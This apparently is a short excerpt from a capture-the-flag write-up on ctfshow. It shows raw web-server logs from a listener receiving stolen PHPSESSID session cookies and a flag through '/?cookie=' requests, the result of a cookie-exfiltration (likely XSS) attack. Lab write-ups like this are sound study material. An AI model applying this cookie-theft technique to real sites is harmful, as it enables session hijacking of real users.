 d
113.200.174.100 - - [09/Sep/2022 14:56:58] "GET /?cookie=d HTTP/1.1" 200 -
PHPSESSID=35qq6h5squ94uao3q6fb6dt8eq; flag=you are not admin no flag
113.200.174.100 - - [09/Sep/2022 14:57:16] "GET /?cookie=PHPSESSID=35qq6h5squ94uao3q6fb6dt8eq;%20flag=you%20are%20not%20ad
min%20no%20flag HTTP/1.1" 200 -
d
220.196.160.53 - - [09/Sep/2022 14:57:30] "GET /?cookie=d HTTP/1.1" 200 -
PHPSESSID=2g8b0ocm3ok79gm9ivnmt91j3a; flag=ctfshow{a6a71344-25dd-4cc0-942f-821cdafa4d32}
124.223.158.81 - - [09/Sep/2022 14:57:39] "GET /?cookie=PHPSESSID=2g8b0ocm3ok79gm9ivnmt91j3a;%20flag=ctfshow%7Ba6a71344-25
dd-4cc0-942f-821cdafa4d32%7D HTTP/1.1" 200 -